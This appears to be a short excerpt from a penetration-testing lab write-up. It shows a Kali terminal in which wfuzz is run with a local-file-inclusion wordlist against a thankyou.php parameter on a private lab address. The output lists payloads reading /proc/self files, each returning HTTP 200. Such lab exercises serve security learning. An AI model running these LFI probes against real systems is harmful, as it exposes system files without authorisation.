 root@kali:/usr/share/wfuzz/wordlist/general# vim test.txt
root@kali:/usr/share/wfuzz/wordlist/general# wfuzz -w /usr/share/wfuzz/wordlist/general/test.txt -w /usr/share/wfuzz/wordlist/Injections/LFI.txt http://192.168.61
.146/thankyou.php?FUZZ=FUZ2Z
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.61.146/thankyou.php?FUZZ=FUZ2Z
Total requests: 3024
==================================================================
ID   Response   Lines      Word         Chars          Payload
==================================================================
000001:  C=200     42 L       66 W          908 Ch        "file - /proc/self/cmdline"
000002:  C=200     43 L      115 W         1145 Ch        "file - /proc/self/stat"
000004:  C=200     42 L       63 W          835 Ch        "file - /proc/self/fd/0"
000003:  C=200     83 L      164 W         1618 Ch        "file - /proc/self/status"
000005:  C=200     42 L       63 W          835 Ch        "file - /proc/self/fd/1"
000006:  C=200     42 L       63 W          835 Ch        "file - /proc/self/fd/2"
000007:  C=200     42 L       63 W          835 Ch        "file - /proc/self/fd/3"
000008:  C=200     42 L       63 W          835 Ch        "file - /proc/self/fd/4"
000009:  C=200     42 L       63 W          835 Ch        "file - /proc/self/fd/5"
000010:  C=200     42 L       63 W          835 Ch        "file - /proc/self/fd/6"
000011:  C=200     42 L       63 W          835 Ch        "file - /proc/self/fd/7"
000012:  C=200     42 L       63 W          835 Ch        "file - /proc/self/fd/8"
000013:  C=200     42 L       63 W          835 Ch        "file - /proc/self/fd/9"